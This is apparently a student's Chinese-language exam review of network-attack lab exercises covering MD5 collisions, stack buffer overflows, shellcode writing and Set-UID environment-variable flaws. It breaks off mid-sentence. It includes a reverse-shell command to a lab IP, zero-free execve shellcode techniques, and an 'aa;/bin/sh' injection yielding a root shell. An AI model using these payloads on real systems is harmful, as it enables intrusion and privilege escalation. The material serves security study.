
【SCU期末】网络攻防技术实验总结
基本情况
从实验中选考试内容,重点关注:shellcode、缓冲区溢出、xss攻击、tcp(ip欺骗)、dns
题型:
- 选择题(基本概念)
- 简答题
- 综合分析题(出自实验)
注意ppt里的颜色,注意实验!
Lab2-端口扫描
见理论
Lab3-MD5碰撞
md5collgen工具
由前缀生成MD5碰撞,即返回两个md5值相同的文件,但是内容不完全相同,为前缀+128字节填充(不同出现在128字节的填充部分)
实验a
Q1.If the length of your prefix file is not multiple of 64, what is going to happen?
可以得出结论:如果前缀文件大小不是64bytes的倍数,那么md5collgen将会自动用 00(hex) 将其补充 至64bytes的倍数。
前64bytes:我们指定的前缀+ 00(hex)
后128bytes:md5collgen精心构造的128bytes。
为什么是64的倍数呢?
因为MD5将输入数据划分为64个字节的块,然后在这些块上迭代计算散列(以64字节的块为处理的单元)。
Q2.Create a prefix file with exactly 64 bytes, and run the collision tool again, and see what happens.
通过上面的分析,可以得出:如果prefix文件的大小恰巧是64bytes,那么md5collgen没必要使用 00(hex) 填充。
测试一下,不妨将 prefix.txt 改为 abcdefghijklmnopqrstuvwxyzabcdefghijklmnopqrstuvwxyzabcdefghijk ,进行验证, 这里一共 63 个字母,加上文件结束符 0A 正好 64 Byte。
Q3.Are the data (128 bytes) generated by md5collgen completely different for the two output files? Please identify all the bytes that are different.
- 这128bytes并不是完全不同的,实际上只有一些细小的差别,如下图红线所示。经过多次尝试发现,这 些不同的数量和位置不固定。
实验b
要求:生成两个MD5值相同但输出不同的两个可执行文件
先编译C语言源代码,选择一个合适的位置将二进制文件截断,截取前面一部分为prefix,往后数128bytes为suffix,保证 这128bytes处于xyz数组中间。然后使用md5collgen工具,以prefix为前缀生成两个具有相同哈希的文件out1.bin,out2.bin,并从生成 的两个文件中中截取一部分作为数组的替代,命名为P、Q。然后再依次拼接相同的suffix,生成两个可 执行二进制文件a1.out、a2.out。这样生成的a1.out、a2.out就满足要求。
但是要注意,prefix的大小一定要是64bytes的倍数,如果不是,填充的空字符会打乱代码的结构,二进 制代码无法执行。因为0x3020 = 12320(dec),但是12320并不是64的倍数,所以截取的prefix应该是前 12352bytes,而suffix应该截取除了前面(12352+128)bytes之后的所有
实验c
要求:生成两个MD5值相同但代码行为不相同的可执行文件
如果对其进行md5碰撞攻击,使得A数组的内容改变,即截取包含A数组内容的64字节的倍数的数据块,再通过 md5collgen生成两个128bytes的填充后缀实现碰撞实施替换,生成拥有相同md5-hash的两个prefix,然后选择其 中任意一个prefix,寻找改变后的A数组的内容,将改变后的A数组内容复制到B数组中(需要对suffix进 行分片组合的操作),再将修改后的suffix与两个prefix连接即可获得两个正常的程序:其中一个程序 A、B数组是相同的,另外一个则不相同,所以 strcmp 的值也会不同,进而运行的代码会不同,程序的 行为会不同。但是,两个程序的md5-hash确实相同的。
回答问题
回答问题:通过上面的实验,请解释为什么可以做到不同行为的两个可执行文件具有相同的MD5值?
答:MD5校验码的长度是128比特,数量是有限的,但是文件的长度不固定,一个MD5校验码可以映射到多个文件(存在md5碰撞现象),所以,通过适当的拼接,就可以实现两个不同行为的可执行文件的MD5校验码相等。
不同行为:在最后生成的可执行程序中,第二个数组与源程序无关,完全来自于第一个数组,因为middle取自out1.bin;因此经过填充后,两个文件中第二个数组的与其中一个相同而与(直接由md5collgen产生的)另一个不相同,从而导致if判断产生不一样的结果,最后执行不一样的函数。
相同md5:out1.bin与out2.bin是由md5collgen产生的具有相同md5值的不同prefix文件,而两个文件后面的填充+middle+suffix完全相同,因此在迭代运算中保持着相同的md5导致最后计算结果一样。即满足如下等式,
MD5(M || T) = MD5(N || T) |
总结
由于哈希函数的特性,产生碰撞是不可避免的,通过一些已有的工具可以快速算出能发生碰撞的两个值,并且如果将两个值加上相同的一部分,再进行哈希计算,得到的哈希值依然相同。但是一个好的哈 希函数应该让寻找碰撞的计算代价尽可能的大,让它在计算上满足抗碰撞性。
然而,MD5不是这样一个 合格的哈希函数。
对于MD5哈希函数,使用特定程序能够轻易的找出两个不同输入。那么我们可以通过 修改程序的的变量值,但是不影响程序的结构,构造出达到相同哈希但结果不同的程序,也可以构造出 巧妙的函数结构(如实验c中),当然也可以选择构造其他的结构,以达到相同哈希但程序行为不同的效 果,通过这种方法我们可以绕过哈希检查。
Lab4-缓冲区溢出攻击
Task 1: Get Familiar with the Shellcode
call_shellcode.c中的关键代码为: int(*func)()=(int(*)())code;
(int(*)()): 是一个类型转换,它告诉编译器将后面的值转换成一个特定的函数指针类型。具体来说,int(*)()表示一个没有参数并且返回 int 类型的函数。(int(*)())code: 这里将 code 数组强制类型转换为一个函数指针。int(*func)(): 这是一个函数指针的声明。func 是一个指针,指向一个返回 int 类型且不接受任何参数的函数。int(*func)()=(int(*)())code;: 将 code 数组转换为函数指针并赋值给 func。这意味着 func 现在指向 code 数组的首地址,并且可以像调用普通函数一样调用它。
将shellcode的字节形式读入缓存区code中,定义一个函数指针指向了这片内存缓存区,即将这片缓存区的内容当作函数去执行,达到了执行shellcode的目的。
Task 2: Level-1 Attacks
程序结构示意图大致如下所示,我们在整个517字节的buf最后一部分放入shellcode,在函数栈帧的返 回地址处放入shellcode的地址,这里只要超过返回地址区即可,因为我们填充了**NOP**指令,程序会不断 向上执行空转,直到执行到shellcode。NOP指令的填充增加了攻击的成功率,
ret的值只要是shellcode和RET之间的任意一个NOP指令即可,所以ret的值应该为&bof加上一个值,这 个值的最小值为8(4*2),也就是说,一定要跨越EBP和RET。
# Decide the return address value |
Task2.2. 反向shell
接下来修改 shellcode 在服务器上执行一个反弹 shell,相应的命令为
/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1
- 命令中,
-i参数表示启动一个交互式 bash。 >/dev/tcp/x.x.x.x.x/xxxx表示将输出发送到远程地址 x.x.x.x.x 的 xxxx 端口;- 0,1,2 是特殊的文件描述符,分别表示:
- 0: stdin,标准输入
- 1: stdout,标准输出
- 2: stderr,标准错误输出
0<&1, 0 表示标准输入 stdin, 1 表示标准输出 stdout, 即将 stdout 重定向到 stdin, 由于服务器的 stdout 重定向到了 tcp 连接,因此最终效果是将 tcp 连接中攻击者的输入定向到 stdin2>&1, 2 表示标准错误输出 stderr
ChatGPT:
/bin/bash -i:
- 启动一个交互式的 bash shell。
> /dev/tcp/10.9.0.1/9090:
- 将标准输出 (
stdout) 重定向到/dev/tcp/10.9.0.1/9090。/dev/tcp是 Linux 的一个伪设备,用于直接与指定的 IP 地址和端口通信。在这里,它试图与 IP 地址10.9.0.1的9090端口建立连接。0<&1:
- 将标准输入 (
stdin) 连接到标准输出 (stdout),从而允许通过网络接收命令输入。2>&1:
- 将标准错误 (
stderr) 重定向到标准输出 (stdout)。总结
- 这个命令的效果是创建一个反向 shell:
- 尝试与
10.9.0.1:9090建立 TCP 连接。- 一旦连接成功,bash shell 的输入和输出都会通过这个网络连接进行传输。
- 控制方(
10.9.0.1的机器)可以通过监听9090端口直接发送命令给这个 bash shell,从而远程控制目标机器。
"/bin/bash -i": 选项-i代表交互式,意味着 shell 必须是交互式的(必须提供 shell 提示符)。">/dev/tcp/10.0.2.6/9090": 这会导致 shell 的输出设备(stdout)被重定向到 10.0.2.6 的 9090 端口的 TCP 连接。在 Unix 系统中,stdout 的文件描述符是 1。0<&1": 文件描述符 0 代表标准输入设备(stdin)。这个选项告诉系统使用标准输出设备作为标准输入设备。由于 stdout 已经被重定向到 TCP 连接,这个选项基本上表明 shell 程序将从同一个 TCP 连接获取输入。2>&1: 文件描述符 2 代表标准错误输出 stderr。这会导致错误输出被重定向到 stdout,即 TCP 连接。
总的来看,这条命令通过 -i 参数启动了一个交互式 shell,并将输出结果重定向到一个 tcp 连接中,同时将标准输出流的输出作为标准输入流(shell)的输入,而标准输出流已经重定向到 tcp 连接,即 shell 从 tcp 连接中获取输入,同样将结果输出到 tcp 连接中。
Task 3: Level-2 Attack
此时 docker 终端只显示了 buffer 的地址,没有显示 EBP 的值,但由实验指导的提示,已知 buffer 的 大小限定在 [100, 300] 区间内,所以可以将 100 到 308 内的每四字节都替换为返回地址 ret,
start = 517-len(shellcode) # Change this number |
Task 4: Level-3 Attack
可以看到,10.9.0.7 上运行的是 64 位的程序。根据实验手册中的描述,64 位程序的处理难点在于如何覆盖 64 位返回地址。 64 位程序的实际可用地址为 0x0 至 0x00007FFFFFFFFFFF ,前两字节固定为 \x00 ,而 strcpy() 函数在复制时遇到 \x00 则会停止,所以 ret 应使用小端位序,将 \x00 字节放在 后面
ps1. Task4的难点在于64位计算机中的地址范围为 0x00 ~ 0x00007FFFFFFFFFFF ,因此所有地址最高位的两个字节都是 0x00 。而strcpy函数遇到0会停止,如果和前面的方法一样,则shellcode不会被copy到缓冲区。因此解决办法是把shellcode移到badfile的前面部分,ret的值指向前面部 分。由于是小端存储,在截止前ret的非零部分已经被copy到了缓冲区。
ps2. strcpy()函数虽然不会检查要复制字符串的长度,但是遇到\0会停止复制,而内存地址中的0在转字节码后也会使strcpy()函数停止复制,发生截断,所以只能将构造的返回地址放在整个构造的buf的 最后面,那么shellcode部分就放在buf的最前面
Task 5: Level-4 Attack
发现了 rbp 与 buffer 之间的距离只有96bytes,server-4的buffer数组太小,不能使用Task4的方法,不能将shellcode放在&buffer和&bof之间了。
分析:但是shellcode是在main函数中,作为参数传给bof函数,所以shellcode在main函数的代码段中仍然存在,可以使得bof函数结束后直接跳转到main函数中的shellcode地址。
修改 start,ret,offset和content,
- 将shellcode放在高位。
- offset=rbp-buffer+8;
- ret:取一个较大值,在 1184到1424之间(怎么得到的不重要,见下面的引用)。由于\x00 截断了strcpy函数,因此需要触发的shellcode并没有被拷贝到缓冲区,因此ret指向的位置需是主函数中str数组中shellcode的位置。
- 调试L4级别的stack.c,可以获取到str数组的地址,我们需要跳转到str数组中的ret和shellcode中间的NOP中。
- str的地址+offset+8-rbp=1184;
- str的地址+517-165-rbp=1424;shellcode是165个字节。
start = 517 - len(shellcode) # Change this number |
Task 6: Experimenting with the Address Randomization
在 32 位程序中,只有 19 位地址可以被用作地址随机化,这个规模其实并不大,可以通过爆破的方式破 解。利用 Task 2 中的 shellcode 和 attack-code 目录下的 brute-forth.sh 脚本进行攻击,
Task 7: Experimenting with Other Countermeasures
2.7.1. StackGuard 保护机制
进入 server-code 目录,编辑 Makefile ,去除 -fno-stack-protector 选项,
2.7.2. 不可执行栈
进入 shellcode 文件夹,编辑 Makefile ,去除 -z execstack 选项,重新编译生成可执行文件,
防御措施
实验中共提到了三种栈溢出攻击的防御措施:
- 开启地址随机化:开启后较难猜中想要跳转的地址,但是我们在Task6中通过爆破还是能攻击成功;
- 栈保护措施:开启后能检测到程序有栈溢出的风险,不允许执行。不保证能百分百检测出有栈溢出的点;
- 栈不可执行措施:将数据所在内存页标识为不可执行,当程序溢出成功转入shellcode时,程序会尝试在数据页面上执行指令,此时CPU就会抛出异常,而不是去执行恶意指令。可以尝试ROP攻击。
Lab5-Shellcode
编译链接→查看机器码→将机器码复制进脚本文件中→运行生成shellcode
Shellcode要求机器码不能存在0:自身异或;字节含0采用移位操作;#填充
为系统参数提供调用,execve()构造数组,最终按顺序入栈
为execve()提供环境变量:构造字符串,存储字符串地址→构造数组,存储数组地址→构造环境变量数组,存储地址
使用shellcode
Task 1: Writing Shellcode
Invoking execve(“/bin/sh”, argv, 0)
- –eax = 0x0b: execve() system call number
- –ebx = address of the command string “/bin/sh”
- –ecx = address of the argument array argv
- –edx = address of environment variables (set to 0)
Task1.a.The Entire Process
section .text |
最后两行用于触发系统中断,int 0x80 是一个常用的方式来触发系统调用。0x80 是系统调用的中断号,它告诉操作系统执行特定的系统调用功能。接下来,操作系统会根据 eax 寄存器的值来确定要执行哪个系统调用,而其他寄存器则用于传递参数和返回结果。
Task1.b.Eliminating Zeros(0x00) from the code
shellcode 广泛用于缓冲区溢出攻击。但很多情况下,攻击会因为字符串复制而失败,例如strcpy()函数。对于这些字符串复制函数,零被视为字符串的结尾。因此,如果我们在 shellcode 中间有一个零,字符串复制将无法将零之后的任何内容从该 shellcode 复制到目标缓冲区,因此攻击将无法成功。尽管并非所有Shellcode都存在零问题,但 shellcode 要求机器码中不能有任何零;否则,shellcode的应用将会受到限制。
在缓冲区溢出攻击中我们利用了strcpy函数不检查数组边界的特性,但是它会检查字符串结尾符(0x00),在复制过程中遇到0就会终止。
提示:下面举例三个在shellcode中去掉\x00的方法:
上图中第1、2、3个(自上而下数)下划线处都是通过**
xor操作将寄存器的值置为0**,而不是直接使用mov指令,如果使用mov指令,那么机器码必然包含0x00。第4个下划线处的作用是将**
0x0b赋值给al(eax的低8位)**,这样eax的值就为0x0000000b,如果用mov eax,0x0b,那么实际的操作数其实是0x0000000b,在内存中有三个0x00。还有一种避免出现0x00的方法就是“位移”。
如果要将
0x007A7978赋值给ebx,如果直接使用mov指令,那么机器码中必然会出现0x00。但是可以先用一个字节的占位符#,即把0x237A7978值赋值给ebx,然后再让ebx左移8位然后又右移8位,这样最终ebx的值会从0x237A7978变成0x007A7978,但是整个指令的机器码中不会含有0x00。
要求:将执行**/bin/sh改为执行/bin/bash**,但是不能通过加多余斜杠的方式来使得补齐push的四字节。
- 我们需要构造出/bin/bash\0的字符串
- 由于直接使用0会导致strcpy失败,因此可以使用移位操作获取0
- 注意到push的操作数只能是32位/64位数
分析:我们选择#作为填充字符,然后通过移位的方式得到0,
/bin/bash一共九个字节,而push是以四个字节为单位进栈的(push必须接32位的数)。如果直接push ‘h’(“/bin”和“/bas”为四个字节,“h”需要另外push)会导致最终的机器码中存在0x00。
那么我们可以采用位移的方式解决这个问题。
使用三个占位符#,将’h###’赋值给ecx,然后对让ecx先左移24位然后又右移24位,再push ecx即可。
修改如下:
xor eax, eax ;eax异或清零 |
Task1.c.Providing Arguments for System Calls
要求:在本实验中,运行命令: /bin/sh -c "ls -la",需要我们为系统调用提供参数。
即:使用execve实现以下命令的执行:
/bin/sh -c "ls -la" |
我们想用execve函数执行/bin/sh -c ls -la,那么我们传入execve的参数应该为:
argv[2] = "ls -la"
argv[1] = "-c"
argv[0] = "/bin/sh"所以我们先将这些字符串压入栈,通过esp寄存器获得每个字符串的起始位置,最后在依次压入栈调用函数即可。
注意,需要避免机器码中出现0x00,所以当push的值不足4字节的时候需要使用位移的方法**。**
分析:对参数进行拆分,需要0x00截止符的时候就通过移位或者补充斜杠来获得;
函数在堆栈中传参的顺序是代码中相反的参数顺序(从右向左),先传la,再传ls -,即argv[3] = 0 ;argv[2] = "ls -la" ;argv[1] = "-c" ;argv[0] = "/bin/sh;
argv[0]通常是程序本身的名称,这里是 “/bin/sh”argv[1]是"-c",告诉 shell 执行后续的命令字符串argv[2]是"ls -la",这是要被执行的具体命令argv[3]是NULL,表示参数数组的结束
函数调用时,参数先入栈,然后返回地址才入栈,除非有恢复现场的要求,shellcode可以不用管函数返回的问题;先构造一个参数字符串,压入栈,将地址放入一个通用寄存器,最后将所有参数的地址一并压入栈中(参数逆序压栈);
section .text |
Task1.d.Providing Environment Variables for execve()
要编写这样的 shellcode,我们需要在栈上构建一个环境变量数组,并将该数组的地址存储到 edx 寄存器中,然后调用 execve()。在栈上构建此数组的方式与构建 argv[] 数组的方式完全相同。基本上,我们首先将实际的环境变量字符串存储在栈上。每个字符串的格式为 name=value,并以零字节结尾。我们需要获取这些字符串的地址。然后,我们在栈上构建环境变量数组,并**将字符串的地址**存储在该数组中。该数组应如下所示(元素 0、1 和 2 的顺序无关紧要):
env[3] = 0 // 0 marks the end of the array |
将/usr/bin/env分别入栈,在所有操作完成后,eax用于传入参数0,ebx应该指向字符串参数/usr/bin/env,ecx应该指向参数数组的地址,所以这三个寄存器在后面定义环境变量时不能再使用,于是使用还未使用过的esi、edi、ebp和edx寄存器;对于环境变量部分,需要将三个变量依次入栈后,再将对应的地址入栈;
代码:(高地址先入栈)
section .text |
举一反三:经过尝试发现,可以在将/usr/bin/env参数入栈前就将环境变量入栈,这样在环境变量入栈时可以使用ebx、ecx等寄存器,不影响后面ebx等寄存器的赋值,
代码修改如下:
section .text |
Task 2: Using Code Segment
在Task 1中,都是通过动态地压入栈,通过esp获得数据的地址。
但还有一种办法,即:将数据储存在代码区,并通过函数的调用机制获得其地址(另一种通过记录参数地址的方法,即将所有参数都放入一个字符串中,通过将字符串作为函数调用时的返回地址的方式将这个字符串压入栈中)。Task 2就是介绍此方法。
one: |
- 程序先
jmp short two开始执行two函数,进入two后又调用了one - call调用的下一条语句是存储了一个字符串,**调用函数时会将下一条语句的地址压入栈作为返回地址,因此字符串的地址被压入栈;**
- 到了one函数中,调用了pop把栈顶(字符串的地址)取出并放入了ebx中,这样就获取到了字符串的地址;
- 后面内容与mysh.s类似,将字符串中的*占位符和参数1用0覆盖,将ecx指向参数地址,为eax赋值11(execve的调用值)。
(1) 从第七行开始逐行解释代码
pop ebx ; 弹出栈顶的值放入ebx中 |
第7行:将当前栈顶的值弹出,赋给ebx。因为运行call之后,操作系统会自动将call的下一条指令的地址压入栈,而该地址正好是字符串的地址,通过第7行代码将字符串的地址传入ebx,以便进行下一步操作。
第8行:将eax置零。
第9行:将一个字节0x0存储到ebx+7的位置,因为ebx是字符串的地址,那么ebx+7的位置处存储的内容刚好对应字符串中的*占位符,这样做的目的是使用0隔断符截断字符串,使操作系统从ebx读取/bin/sh就结束,不多读取。
第10行:将ebx的值(字符串的地址),放在ebx+8的内存位置。相当Task 1中将argv[0]压入栈。
第11行:将ebx+12地址上的值置为0,相当于Task 1中将argv[1]压入栈,argv[1]的值为0,表示参数数组argv的结束。
第12行:使得ecx = ebx +8,使得ecx的值指向数组argv[],满足exceve函数的传参(ecx传递argv的地址)。
第13行:使得edx为0,满足exceve函数的传参:edx为envp[]的指针,这里为Null表示没有环境变量。
第14、15行:触发系统中断,int 0x80 是一个常用的方式来触发系统调用。0x80 是系统调用的中断号,它告诉操作系统执行特定的系统调用功能。接下来,操作系统会根据 eax 寄存器的值来确定要执行哪个系统调用,而其他寄存器则用于传递参数和返回结果。
为什么栈顶就直接是返回地址而不是父函数的ebp和局部变量呢?
在 x86 汇编中,返回地址之上是否有调用函数的
ebp和局部变量,取决于调用约定和函数内部具体如何设置栈帧。对于你的示例代码,这种情况并没有发生,主要有以下几个原因:
1. 没有栈帧的建立
在标准的 x86 函数调用中,通常会通过
call和ret指令来配合栈帧建立和销毁。以下是常见的栈帧设置流程:
call指令:压入返回地址。- 进入函数后:
- 保存调用者的
ebp(通常是push ebp)。- 将当前栈顶设置为
ebp(mov ebp, esp)。- 为局部变量腾出空间(
sub esp, n,n是局部变量所需的字节数)。但是在你的示例代码中,函数
one没有显式地建立栈帧,也没有保存ebp或分配局部变量。以下是one的代码片段:
pop ebx ; 从栈顶弹出返回地址
xor eax, eax ; 清零 eax
mov [ebx+7], al ; 写入地址
...从这段代码可以看出,
one没有使用push ebp和mov ebp, esp等指令,因此没有建立标准的栈帧。
2. 为什么没有
ebp或局部变量这是因为这段代码特意设计为最小化开销的低级汇编程序,完全省略了栈帧的管理。这种情况常见于以下场景:
- 轻量级函数调用:代码只需要简单操作栈上的数据,并不涉及复杂的局部变量和参数管理。
- 系统调用或漏洞利用场景:代码的目的是尽可能精简,减少不必要的栈帧开销。
由于
one的实现中没有push ebp或分配局部变量的操作,因此调用函数的ebp和局部变量不会出现在返回地址的上方。
3. 栈布局分析
假设在调用
one前,栈上的布局如下(高地址 -> 低地址):
[调用者的 ebp] <- 如果调用者有标准栈帧
[返回地址] <- `call one` 自动压入进入
one函数后:
- 没有栈帧:函数
one没有保存调用者的ebp,直接操作返回地址(通过pop ebx)。- 局部变量没有分配空间:代码完全在现有栈数据上工作,不分配额外空间。
因此,栈的实际操作仅限于返回地址及其后续的数据(如
"/bin/sh*AAAABBBB")。
总结
- 返回地址的上方没有调用函数的
ebp和局部变量,是因为one函数没有建立栈帧。- 这是有意设计的简化代码逻辑,主要为了实现高效的系统调用(或漏洞利用)。
- 这种代码风格在嵌入式开发或低级系统操作中较为常见。
(2) 实现/usr/bin/env并打印a=11 b=22
(思路一:a,b直接当成环境变量传入)
要实现该功能的命令为:/usr/bin/env - a=11 b=22
分析:AAAA存放a=11的地址,BBBB存放b=22的地址,CCCC存放env[2]=0(将0压入栈,作为env[]的终止符),DDDD存放usr/bin/env的地址,EEEE存放argv[1]=0(将0压入栈,作为argv的终止符),表示argv数组结尾。然后还要把ecx设为&argv[0],满足对execve函数传参的时候;将edx设置为0,表示没有环境变量(可省略)。
需要注意mov和lea助记符的区别
- MOV指令(数据传送指令):
MOV指令主要用于在寄存器或内存之间传输数据。它可以将源操作数(source operand)的值复制到目标操作数(destination operand)。例如,MOV AX, [BX]这条指令将会把内存地址[BX]处的值加载到AX寄存器中。
MOV指令不会改变源操作数的值,它只是复制这个值到目标操作数。
- LEA指令(加载有效地址):
LEA指令用于加载有效地址(Effective Address)到目标寄存器中。有效地址通常是由一个或多个寄存器或内存地址组成的复杂表达式的结果。LEA指令计算这个表达式的值,并将结果(即有效地址)存储到目标寄存器中,而不会去访问或修改该地址处的内存内容。
例如,LEA AX, [BX+SI]这条指令将会计算BX和SI寄存器之和,并将结果(有效地址)加载到AX寄存器中,而不会读取该地址处的内存值。
section .text |
序号: 01 02 03 04 05 06 07 08 09 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 |
(2’)另附(2)的思路二(a,b当成参数数组的值传入)的代码片段
代码:
section .text |
Task 3: Writing 64-bit Shellcode
分析:和Task1b的区别就是一个只能传4字节,一个只能传8字节,先传”h”,再传”/bin/bas”,同样采用移位的方法。前两个参数分别放入rdi和rsi寄存器中,触发execve中断的汇编相应有变化;
代码:
section .text |
总结
调用execve函数时,ebx指向要打开的可执行程序(Filename)(/bin/sh或/usr/bin/env),ecx指向可执行程序接受的参数数组的地址(参数数组的第一个值通常是程序本身的名称),edx指向传入的环境变量,eax是execve系统调用号(
al = 0x0b,是execve系统调用的编号);函数在堆栈中传参的顺序是代码中相反的参数顺序(从右向左);函数调用时,返回地址先入栈,然后参数入栈,接着是被调用函数的父函数的ebp地址入栈,最后是局部变量(局部变量的位置会位于栈帧的下方)。不同的参数之间通常通过0来分割(将eax赋成0,push eax);
shellcode的编写是软件漏洞的非常重要的一环,在实际的渗透过程中,即使发现了系统存在栈溢出等可利用的漏洞,但没有一段可利用的shellcode,我们依然无法提权。而在不同的场景下都需要编写不同的shellcode,这些shellcode拥有相同的模板,但具体实现却有很大的不同。在这次实验中,我通过给定的模板,通过更改参数编写了不同用处的shellcode。在shellcode的编写中,经常使用32位汇编的写法,因为64位机器支持32位二进制文件的运行,而32位汇编相较64位较简单,并且已经能满足大部分需求。
Lab6-环境变量与set-uid
printenv查看环境变量,使用export和unset设置和删除环境变量
父进程继承子进程环境变量
execve()的调用中,新进程使用null没有环境变量,envrion可传递环境变量
System()实际调用了execve()函数传递环境变量,新进程获取到了调用进程的环境变量
Set-uid情况下(特权程序-root权限),由于环境变量会对动态链接库产生影响,LD_LIBRARY_PATH变量被屏蔽了(RUID和EUID不相等时)
让正常程序以root权限运行恶意代码:将恶意代码编译运行保存→改变文件为特权程序→将恶意程序包含在环境变量PATH(采用“sudo ln -sf /bin/zsh /bin/sh”将/bin/sh链接到/bin/zsh)
LD_LIBRARY变量的4种情况(环境变量是否能被引用):
(1)普通用户,普通程序,正常链接
(2)特权程序,普通用户,变量被屏蔽
(3)特权程序,root用户,正常链接
(4)seed用户的Set-UID程序,seed1用户,变量被屏蔽
system(command)函数是通过调用”/bin/sh -c command”完成command指令的,外部指令并不是程序直接执行的,而是先执行shell程序,shell将command作为输入并解析,输入 “aa;/bin/sh”时,分号后面的指令也被解析并执行了,由此得到了一个root权限的shell。使用execve()函数时,它将整个字符串作为参数,不会调用shell,因此不会发生权限泄露的情况。
setuid释放root的权限时,没有释放进程已经获得的特权功能(先打开文件再降权),因此释放后其仍然可以进行读写文件,添加内容等。要避免此类能力泄露的问题,可以将setuid(getuid())语句移动到open()函数之前。
- 环境变量 (Environment Variables) 是在操作系统中存储配置信息和系统状态的动态值。它们为操作系统和应用程序提供了一种在运行时传递信息的方式。每个进程都可以有自己的环境变量,允许它们在不同的上下文中运行。
例:PATH:PATH是一个非常常见的环境变量,它包含了系统用于查找可执行文件的路径列表。当您在命令行中输入一个命令时,系统将在PATH中列出的路径中查找该命令的可执行文件。
PATH=/usr/local/bin:/usr/bin:/bin |
- set-uid (Set User ID) 是一种在 Unix 和类 Unix 操作系统中用于设置进程特权级别的机制。通过设置 set-uid 位,一个可执行文件将在执行时获得文件所有者的权限,而不是执行者的权限。这意味着普通用户可以以具有文件所有者权限的身份执行该程序,通常这是超出用户普通权限的操作。
Task 1: Manipulating Environment Variables
Task 2: Passing Environment Variables from Parent Process to Child Process
当子进程被创建时,它会继承父进程的环境变量。这意味着子进程将具有与父进程相同的环境变量,包括相同的变量名称和值。因为 fork() 函数会复制父进程的环境,包括环境变量。
使用
diff命令发现父子进程的环境变量相同,说明子进程会继承父进程的环境变量,还包括父进程的堆栈、内存等,但进程id和fork()函数返回值不同
关于environ:
extern char **environ; 是一个在C程序中用于访问环境变量的声明。这个声明用于引用一个全局变量,这个全局变量通常包含了当前进程的环境变量的信息。
environ 是一个指向指针数组的指针,每个指针指向一个以key=value格式表示的环境变量字符串。
通过访问 environ 这个全局变量,可以获取当前进程的环境变量列表。
在Unix-like操作系统中,环境变量是一种在操作系统级别用于存储配置信息和参数的机制,它们通常以字符串的键值对形式存在。通过 environ 变量,可以访问这些环境变量并读取它们的值。
通常,可以通过循环遍历environ 数组,以获取和操作环境变量的值。
environ是一个全局变量,通常用于在C语言中获取当前进程的环境变量。它是一个指向字符指针数组的指针,这个字符指针数组中的每个元素都是一个指向以null结尾的字符串的指针,表示一个环境变量的键值对,environ[i]获取到了一个字符指针,指向其中某个环境变量,C语言中通过打印字符串指针可以打印出其指向的字符串。(联想到edx寄存器存的是指针的指针)
该声明使用了extern关键字,因此environ变量的定义通常是在操作系统或C运行时库中,而不是在用户程序中。
Task 3: Environment Variables and execve()
execve()函数执行参数指定的命令时**不会产生一个新进程**(或者一个新的shell),而是将被加载的程序的数据和堆栈等覆盖到调用进程上,
execve("/usr/bin/env", argv, NULL);//修改前 |
step1:
我们先不传入环境变量,打印现在环境的环境变量,发现不存在环境变量,说明原有进程的环境变量被覆盖,
也就是说将 envp 参数设置为 NULL,execve() 在执行新程序时会清空环境变量,这导致了没有输出。
step2:
然后将execve()函数中的第三个参数envp设为全局变量environ,重新编译并运行,将 envp 参数设置为 environ,
传入了 environ 变量作为 envp 参数,因此 /usr/bin/env 将继承当前进程的环境变量。在这种情况下,environ 包含当前进程的环境变量,所以 /usr/bin/env 将使用当前进程的环境变量。
step3:总结
execve函数会将传入的环境变量覆盖到原有环境变量上,若没有传入,则环境变量为空
修改前没有输出,修改后能输出环境变量的原因:
extern char **environ;获取环境变量表;- execve的第三个参数就是传入环境变量的位置;
execve 函数在执行命令时的环境变量取决于传递给它的 envp 参数。envp 参数是一个指向字符串指针数组的指针,其中包含了新程序执行时的环境变量。这个参数允许你自定义新程序的环境变量。
具体来说,分析 execve 函数执行命令时的环境变量涉及以下几个方面:
- 继承当前进程的环境变量:如果你将 envp 参数设置为 environ,execve 将继承当前进程的环境变量,即当前进程的环境变量将成为新程序的环境变量。这意味着新程序将具有与当前进程相同的环境变量。
- 设置自定义环境变量:你可以通过设置 envp 数组来自定义新程序的环境变量。在 envp 中,每个元素都是一个以 key=value 格式表示的环境变量字符串。例如,envp[0] = “wzh=70093”; 将设置一个名为 wzh的环境变量,其值为 70093。
- 清除环境变量:如果你不传递 envp 参数(即将其设置为 NULL),新程序将不具有自定义环境变量,而只会使用系统默认的环境变量。
总之,execve 函数允许你对新程序的环境变量进行精确控制。你可以选择继继承当前进程的环境变量,添加、修改或删除特定的环境变量,或者在不传递 envp 参数的情况下,让新程序使用默认的环境变量。这提供了灵活性,使你能够满足特定应用场景的需求。
Task 4: Environment Variables and system()
system()函数也可以用来执行新的程序,与execve()函数不同,system()函数实际上执行/bin/sh -c命令,即打开了一个新的shell,并要求shell执行该命令,
system()会调用fork()函数产生子进程,然后子进程调用/bin/sh -c command来执行传入参数的命令。此命令执行完后随即返回父进程,环境变量从父进程传给了子进程中的shell程序,在shell程序输出了全部的环境变量
分析:
system('/usr/bin/env')调用execl()执行/bin/sh,execl()调用execve()并将环境变量传给它。
system 函数是一个高级接口,它允许执行一个外部命令,并等待该命令完成。
在system函数的内部,使用了fork创建子进程,然后在子进程中调用execl函数,execl进而调用execve函数,同时把环境变量传递给execve,因为子进程是fork出来的,**所以环境变量与原进程是相同的。**并且父进程也会继续执行,所以printf语句会被执行。
system 函数用于执行外部命令,并等待其执行完成,环境变量与原程序相同,而 execve 函数用于在当前进程内启动新程序,并控制新程序的环境。
Task 5: Environment Variable and Set-UID Programs
Set-UID是Unix下的一种安全机制,当该机制下的程序运行时,它将拥有该程序所有者的权限。例如,如果程序的所有者是root,那么当任何人运行此程序时,程序在执行过程中都会获得root的权限,而普通用户运行该程序时就会存在越权的漏洞。
一个 Set-UID程序是一个在执行时具有文件所有者的用户权限的程序。这意味着,无论哪个用户运行该程序,它都以程序文件所有者的权限运行。这通常用于允许普通用户执行需要更高特权级别的操作的程序。
虽然程序的运行轨迹是由程序代码本身的逻辑决定的,但是执行它的用户仍然可以通过改变环境变量的方式来影响程序的运行。
代码:
|
为什么shell会fork一个子进程?
Shell 会 fork 一个子进程来执行你的程序,这是因为 shell 是通过创建子进程来执行外部命令的。
当你在 shell 中运行程序时,通常 shell 会使用
